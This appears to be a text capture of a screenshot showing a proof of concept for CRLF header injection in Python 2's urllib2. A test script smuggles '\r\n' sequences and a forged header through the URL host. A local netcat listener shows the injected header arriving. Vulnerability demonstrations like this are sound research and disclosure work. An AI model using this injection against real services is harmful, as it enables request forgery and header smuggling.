 ~/Desktop/test.py
LICENSE UPGRADE REQUIRED
test.py
1 import sys
2 import urllib2
3
4
5
6 host = "127.0.0.1:7777?a=1 HTTP/1.1\r\nCRLF-injection: test\r\nTEST: 123"
7 url = "http://"+ host + ":8080/test/?test=a"
8
9 try:
10 info = urllib2.urlopen(url).info()
11 print(info)
12
13 except Exception as e:
14 print(e)
14 lines, 245 characters selected
桌面 — nc -l 7777 — 104×25
te-pid pid] [--apple-delegate-uuid uuid]
[-s source_ip_address] [-w timeout] [-X proxy_version]
[-x proxy_address[:port]] [hostname] [port[s]]
[localhost:Desktop lonelywind$ nc -l -p  7777
nc: missing port with option -l
usage: nc [-46AacCDdEFhklMnOortUuvz] [-K tc] [-b boundif] [-i interval] [-p source_
te-pid pid] [--apple-delegate-uuid uuid]
[-s source_ip_address] [-w timeout] [-X proxy_version]
[-x proxy_address[:port]] [hostname] [port[s]]
[localhost:Desktop lonelywind$ nc -l
nc: missing port with option -l
usage: nc [-46AacCDdEFhklMnOortUuvz] [-K tc] [-b boundif] [-i interval] [-p source_
te-pid pid] [--apple-delegate-uuid uuid]
[-s source_ip_address] [-w timeout] [-X proxy_version]
[-x proxy_address[:port]] [hostname] [port[s]]
[localhost:Desktop lonelywind$ nc -l 7777
GET /?a=1 HTTP/1.1
CRLF-injection: test
TEST: 123:8080/test/?test=a HTTP/1.1
Accept-Encoding: identity
Host: 127.0.0.1:7777
Connection: close
User-Agent: Python-urllib/2.7